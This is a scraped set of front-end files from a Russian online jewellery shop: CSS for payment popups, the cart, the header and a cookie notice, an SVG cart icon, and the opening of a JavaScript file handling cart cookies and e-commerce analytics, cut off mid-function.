  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: var(--red);
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/pic/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/pic/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: var(--red);
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment_id"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment_id"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment_id"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 8px;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}
.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.doly-icon{
    margin-bottom:0!important;
}
#info > div > div.row-sm-b > div > div.content-text > a
{
    margin-bottom:20px;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#d5276f;
    color:#fff;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#vacancy-form{
    width:50%;
    margin:30px auto;
}

#contact > div > div > div.left > div:nth-child(4) > h3 > a:hover{
    color:var(--red);
}
#doly-pay-popup > div.sizes-dolyami > div > h3{
    margin-bottom:0;
}
.notice{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}

.noscroll .changeActive #mse2_filters.filter-selected fieldset {
    padding-top: 45px;
}
.noscroll #mse2_filters #mse2_ms\|price {
    padding-left: 30px;
    padding-right: 30px;
}

#mse2_ms\|price .col {
    width: 50%;
}
#mse2_ms\|price .col.fl {
    padding-right:10px;
}
#mse2_ms\|price .col.fr {
    padding-left:10px;
}
.password-eye-wrap {
    position: relative;
}
.password-eye-wrap .toggle-password {
    position: absolute;
    z-index: 5;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    cursor: pointer;
}

.morecontent .morelink {
    color: #1db736;
}
.btn, .full_co, .form-control,.delivery-vars__var,input.border{
    border-radius: 1em;
}
#collections .text h3{
    margin-bottom:0;
    font-weight:400;
    font-size:20;
}
p.map-container__panel-content-srok {
    display: none !important;
}

.cookie-notification {
    position: fixed;
    background-color: rgba(0,0,0,.8);
    bottom: 0;
    width: 100%;
    color: white;
    padding: 15px;
    z-index: 900;
    border-radius: 5px;
    max-width: 540px;
    left: 50%;
    transform: translateX(-50%);
}
.cookie-notification_hidden_yes {
    display: none;
}
.cookie-notification__body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    row-gap: 10px;
}
.cookie-notification__body p {
    margin: 0;
    font-size: 16px;
}
.cookie-notification__button {
    border: 1px solid;
    position: relative;
    padding: 3px 8px;
    border-radius: 15px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none !important;
    cursor: pointer;
}
.cookie-notification__button:hover {
    background-color: rgba(255,255,255,.2);
}
.cookie-notification a {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,.4);
}
.cookie-notification a:hover {
    border-bottom-color: #fff;
}
#articles > .item img {
    border-radius:10px;
}
.swiper-wrapper > a.swiper-slide > div > picture > img{
    border-radius: 35px;
}
.content-text video{
    border-radius: 20px;
}
.it40x60 img{
    border-radius: 20px;
}
p.count.h6{
    min-width: 156px;
}
.grecaptcha-badge{
    display:none!important;
}
#counter_footer {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    .popup-mob{
        display:none;
    }
    #counter_footer img{
        z-index:1;
    }
    #counter_footer .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter_footer .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter_footer .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter_footer .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    #w0 #tab-2{
        color:#fff;
        text-shadow: #000000 3px 0 5px;;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        width:206px!important;
        margin-right:75px!important;
    }
    
    #w0 #tab-0 .swiper-slide:last-child, #w0 #tab-1 .swiper-slide:last-child{
        margin-right:0!important;
    }
    #w0 #tab-0 .swiper-slide p,#w0 #tab-1 .swiper-slide p{
        bottom: 55px !important;
        font-weight: 410;
        font-size: 20px;
    }
    .line-icon{
        bottom:25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
     }

@media screen and (max-width: 480px) {
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}
#amo-livechat{
    min-width: 360px;
}
.liquidation{
        display: block;
        margin: 10px;
        background: red;
        color: white;
        padding: 5px 10px;
        border-radius: 5px;
    }
#popContent .gallery-thumbs-wrap {
    display: none !important;

}

#popContent #product {
    flex-direction: column;
}

#popContent #product .info {
    width: 100%;
}

#popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: nowrap;
}

@media screen and (max-width: 750px) {
    #popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: wrap;
}
    
}

#popContent #product .buttons {
    margin-top: 10px;
}

#popContent #product .gallery-main {
    max-width: 300px;
}
.fancybox-container {
    z-index: 9999999;
}

/* Стили для позиционирования тегов товаров */
.product .img,
.img {
    position: relative;
}

.product-tag {
    position: absolute;
    z-index: 2;
}

.product-tag--top-left {
    top: 10px;
    left: 10px;
}

.product-tag--top-right {
    top: 10px;
    right: 10px;
}

.product-tag--bottom-right {
    bottom: 10px;
    right: 10px;
}

.product-tag--bottom-left {
    bottom: 10px;
    left: 10px;
}

/* Специфичные стили для тегов */
.product-tag.tags {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.product-tag.favorite {
    z-index: 2;
}

.product-tag.online {
    z-index: 12;
}

.product-tag.premium {
    z-index: 12;
}

/* Адаптивность для мобильных устройств */
@media screen and (max-width: 768px) {
    .product-tag--top-left,
    .product-tag--top-right {
        top: 5px;
    }
    
    .product-tag--top-left {
        left: 5px;
    }
    
    .product-tag--top-right {
        right: 5px;
    }
    
    .product-tag--bottom-right,
    .product-tag--bottom-left {
        bottom: 5px;
    }
    
    .product-tag--bottom-right {
        right: 5px;
    }
    
    .product-tag--bottom-left {
        left: 5px;
    }
}

@media screen and (max-width: 1216px) {
    /* .ymaps-2-1-79-copyrights-pane, */
    .ymaps-2-1-79-map-copyrights-promo,
    .ymaps-2-1-79-copyright__wrap,
    .ymaps-2-1-79-copyright__content-cell {
        height: 450px !important;
    }

    .ymaps-2-1-79-map-copyrights-promo {
        display: none;
    }
}

.item__wrapper {
    width: 100%;
}

.bucket-wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
}

.info-main-wrapper {
    display: flex;
    flex-direction: row;
}

.info-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: 40px;
}

.number-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
}
#msCart .info{
    width: auto;
    flex-direction: column;
}

#msCart .title {
    width: auto;
}

#msCart .item, #msCart-small .item  {
    flex-wrap: nowrap;
}

#msCart .action {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
    width: 100px;
}

#msCart .forms {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

#msCart .price {
    width: auto;
    display: flex;
    flex-direction: column;
}

#msCart .price > span {
    display: inline;
    margin-bottom: 0;
}

#msCart .forms {
    /* width: auto; */
    padding-left: 10px;
}

.discount {
    text-decoration: none;
}

.lt {
    text-decoration: line-through;
}

#msCart .lt {
    margin-top: 3px;
    text-wrap: nowrap;
}

#msCart .discount {
    position: relative;
    left: 0;
    margin-left: 10px;
}

.item .price .old {
    text-decoration: none;
    display: flex !important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    align-self: flex-start;
}

.nw {
    flex-wrap: nowrap;
    text-wrap: nowrap;
}
.sub-info__wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
}

#msCart .tags {
    align-items: center;
    justify-content: center;
    display: flex
}

@media screen and (max-width: 780px) {
    .item__wrapper {
        flex-direction: column;
        width: 100%;
    }
    #msCart .forms {
        display: flex;
        /* width: 100%; */
        width: auto;
        margin-left: 55px;
        margin-top: 20px;
        /* max-width: 270px; */
        align-self: flex-start;
        align-items: center;
        /* margin-left: 20px; */
        /* justify-content: center; */
    }
    #msCart .action {
        margin-left: 35px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/header.css?v=1761922306
body_size: 2068
content:
@media screen and (min-width: 1000px) {
    header > .container {
        padding-top: 60px;
    }

    header .center {
        top: 20px;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    header .center2 .phone {
        text-align: center;
        position: relative;
        left: -65px;
    }

    header .points img, header .dostavka img {
        width: auto;
        height: 20px;
        margin-right: 8px;
    }

    header .points, header .dostavka {
        display: flex;
        align-items: center;
        margin-right: 15px;
    }

    header input {
        min-height: 35px;
    }

    .block-search-products form {
        min-width: 100% !important;
    }

    .serch-btn, .ctlg-btn {
        background-color: rgba(0,0,0,.8) !important;
        min-height: 35px;
        min-width: 150px;
        background-image: none !important;
        color: #fff;
        margin-right: 0 !important;
        border-top-right-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .ctlg-btn {
        border-radius: 8px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 12px 40px 0 0;
        margin-right: 15px !important;
    }

    .block-search-products form {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        padding-right: 0 !important;
        border-radius: 8px !important;
     
    }

    .block-search-products {
        padding-top: 10px !important; 
        justify-content: space-between !important;
        flex-wrap: nowrap;
    }

    .ctlg-icon {
        max-height: 10px;
        margin-right: 10px;
    }

    .ctlg-flx {
        justify-content: center;
        align-items: center;
    }

    .form-head {
        width: 100%;
    }

        
    .hidePc {
        display: none;
    }
}

.windowQuestionCity {
    top: 110% !important;
    z-index: 1000;
}

.gallery-thumbs-wrap {
    padding-top: 60px;
    position: relative;
}

.prevbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-bottom: 20px solid #afafaf;
    bottom: auto;
    top: -20px;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

.nextbtn {
    color: transparent;
    background: transparent;
    border: 20px solid transparent; border-top: 20px solid #afafaf;
    bottom: -60px;
    top: auto;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
}

#product .gallery-thumbs {
    width: 80%;
}

#product .gallery-thumbs {
    left: auto;
}

#msMiniCart {
    width: 25px;
    height: 25px;
}

#msMiniCart span {
    display: none;
}

#msMiniCart.full .before {
    width: 15px;
    height: 15px;
    color: #fff;
    font-size: 9px;
    display: flex;
    justify-content: center;
    align-items: center;
}

#msMiniCart.mobile {
    background-image: url('/icon/new_mob/Корзина.svg');
    background-size: contain;
}

body.loader:after {
    display: block;
    content: "";
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,.5);
    background-image: url('/images/loader.gif');
    background-position: center;
    background-repeat: no-repeat;
    background-size: 70px;

}

@media screen and (max-width: 1000px) {
    header .right { 
        padding: 10px 12px;
    }

    .gallery-thumbs-wrap {
        width: 100% !important;
        z-index: 1;
        order: 2;
    }

    .prevbtn, .nextbtn {
        transform: rotate(-90deg) translateX(-50%);
        bottom: 50%;
        top: auto;
    }

    .prevbtn {
        left: 0;
        right: auto;
    }

    .nextbtn {
        right: 0;
        left: auto;
    }

    #product .gallery-thumbs {
        width: 100%;
    }
}

.newMobileMenu {
    position: fixed;
    top: 80px;
    max-width: 100vw !important;
    z-index: 992;
}

.msearch2 #mse2_selected {
    z-index: 9999999 !important;
    top: 0 !important;
}

.msearch2 #mse2_selected .nav.flx {
    width: 100%;
    padding: 25px 10px;
}

#mse2_selected p.title {
    display: flex;
    align-items: center;
}

#mse2_selected .toleft {
    display: none;
}

#mse2_selected .body.block:not(.open) .ma-arr {
    transform: rotate(180deg);
}

#mse2_selected .body.block .title {
    margin: 15px 0;
}

#mse2_mfilter {
    z-index: 999999;
}

/* #mse2_mfilter.active + #mse2_selected {
    display: none !important;
} */

#mse2_mfilter .flx {
    z-index: 10;
}

#mse2_selected.active {
    display: flex !important;
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
}

#mse2_mfilter.active ~ #mse2_selected {
    display: none !important;
}

header {
    background-color: #fff;
}

#mse2_mfilter {
    z-index: 3;
}
.gallery-thumbs-wrap{
    z-index: 1;
}
#mse2_mfilter fieldset.toleft .radiobox::before{
    margin-left: 5px;
}
#mse2_mfilter fieldset.toleft{
    padding-left: 10px;
    padding-top: 5px;
}
#mse2_mfilter.active {
    z-index: 999999;
}

#mse2_mfilter.sortactive {
    z-index: 999999;
}

#mse2_filters.active .body {
    margin-top: 0 !important;
    max-height: auto !important;

}

.orderrr {
    margin: 15px 0;
    background-color: rgb(237, 237, 237);
    padding: 7px;
}

/* .orderrr .btn-trans.mslistorders-action {
    display: none !important; 
} */

#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions {
    border-bottom: none !important;
}


.ordNumStart {
    background-color: #1d1d1d;
    padding: 5px;
    color: #fff;
    border-radius: 5px;
    margin-right: 4px;
}

.ordNumEnd {
    background-color: rgb(40, 60, 250);
    padding: 5px;
    color: #fff;
    border-radius: 5px;
}

.msOrderRadius {
    border-radius: 4px !important;
    width: 100%;
}

.flx-between {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.listitemorder {
    width: 100%;
}

.mslistorders-form {
    width: 100%;
}

.imgbarcode {
    padding: 5px; 
    border: 1px solid #000;
    border-radius: 6px;
}

.imgbarcode:not(.active) {
    opacity: 0.1;
}

.listitemthumbs {
    width: 90px;
    height: 90px;

    border: 1px solid rgba(0,0,0,.2);
    border-radius: 7px;
}

.flx-start  {
    display: flex !important;
    justify-content: flex-start;
    grid-gap: 7px;
}

ul.mslistorders-row-actions li .mslistorders-action.ms-thumbsss {
    padding: 7px !important;
}

.mslistorders-order {
    background-color: #fff;
    padding: 10px;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 99999;
    box-sizing: border-box;
    left: 0;
    overflow-y: scroll;
}

#mslistorders .num {
    min-width: 100px !important;
    width: auto;
}

#mslistorders .status {
    max-width: 130px;
    margin-right: 10px;
    width: auto;
}

#mslistorders.mobile {
    display: none;
}

@media screen and (max-width: 660px) {
    #mslistorders:not(.mobile) {
        display: none;
    }

    #mslistorders.mobile {
        display: block;
    }

    #mslistorders .table .header {
        display: none;
    }

}

@media screen and (min-width: 660px) {
    .mslistorders-order {
        position: static;
        width: auto;
        height: auto;
        overflow: auto;
        top: 0;
        max-width: auto;
        right: 0;
        left: 0;
        border: 1px solid rgba(0, 0, 0, 0.3);
        border-radius: 10px;
        /* max-height: 400px; */
    }
    
    .close-order-info {
        display: none !important;
    }
}

.hidden {
    display: none;
}

.overlay {
    position: relative;
}

.overlay::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(white, white);
    opacity: 0.9;
    z-index: 1;
}

.undo-remove {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff;
    padding: 10px 35px;
    /* border: 1px solid #ddd; */
    cursor: pointer;
    z-index: 10;
}



.btnPrize {
	margin-top: 15px;
	display: block;
	text-align: center;
	max-width: 300px;
}
.btnPrizeGiven{
    display: block;
    text-align: center;
    max-width: 300px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/%D0%9A%D0%BE%D1%80%D0%B7%D0%B8%D0%BD%D0%B0.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.219mm" height="8.7584mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 831.34 789.81"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M36.85 77.62c-21.42,-1.1 -37.89,-19.34 -36.8,-40.76 1.09,-21.42 19.34,-37.89 40.76,-36.8l57.5 3.11c14.5,0.74 26.74,9.34 32.79,21.47l0.06 -0.03 41.83 84 620.06 8.01 0 0.03c4.45,0.05 8.97,0.87 13.38,2.56 19.98,7.64 29.99,30.04 22.35,50.03 -52.02,135.39 -128.34,211.52 -222.88,253.85 -87.26,39.08 -187.77,47.76 -298.2,47.78l-60.45 66.64c71.56,8.68 143.04,13.08 214.45,13.49 95.38,0.55 191.01,-6.04 286.85,-19.12 21.25,-2.86 40.79,12.05 43.65,33.3 2.86,21.25 -12.06,40.79 -33.3,43.64 -98.94,13.5 -198.1,20.3 -297.5,19.73 -99.5,-0.57 -198.88,-8.52 -298.11,-24.55l0.01 -0.04c-7.19,-1.14 -14.14,-4.29 -19.93,-9.54 -15.87,-14.36 -17.1,-38.87 -2.74,-54.75l103.37 -113.97 -172.43 -346.23 -34.73 -1.88zm649.28 593.97c32.65,0 59.12,26.47 59.12,59.11 0,32.65 -26.47,59.12 -59.12,59.12 -32.64,0 -59.11,-26.47 -59.11,-59.12 0,-32.64 26.47,-59.11 59.11,-59.11zm-463.97 -2.05c32.64,0 59.11,26.47 59.11,59.12 0,32.64 -26.47,59.11 -59.11,59.11 -32.65,0 -59.12,-26.47 -59.12,-59.11 0,-32.65 26.47,-59.12 59.12,-59.12zm-10.28 -482.85l102.89 206.61c98.08,-0.38 186.36,-8.31 259.51,-41.08 63.79,-28.57 117.73,-77.3 159.18,-158.81l-521.59 -6.73z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/function.js?v=1766737606
body_size: 10034
content:
$('.podarki-mobile').click(function() {
    let th = $(this)
    th.find('.podarki-mobile-text').slideToggle(200,function(){th.toggleClass('show-podarok');});
});

var suggestionsData = '';
var active_spin = false;
ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        // var btnToOrder = $('[href=order]');
        // if (btnToOrder.length > 0) {
        //     var saveData = [];
        //     $(btnToOrder).on('click', function() {
        //         ecom.ecomSaveOrder();
        //         return true;
        //     });
        // }
        if(($('#msOrder').length>0) && ($('#msCart-small').length>0)) {
            // ecom.ecomSaveOrder();
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        if (coupon != ""){
            for (let idx in this.data.ecommerce.purchase.products) {
                this.data.ecommerce.purchase.products[idx].coupon = coupon;
            }
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart-small .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            //let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let count = parseInt($(this).find('.count').text());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('.article').text(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('.article').text()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (encodeURIComponent(value) || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            console.log(response);
            ecom.ecomSaveOrder();
            ecom.setOrderId(response.data['msorder']);
            console.log(ecom.data);
            ecom.saveToCookies();
            // dataLayer.push(ecom.data);
            //alert('123');
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);

			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
            $('#msMiniCart.full .before').html(response.data.total_count);
            console.log( $('#msMiniCart.full:before'));
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price =  $(wrapp).find('.msoptionsprice-cost').eq(0).html();
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
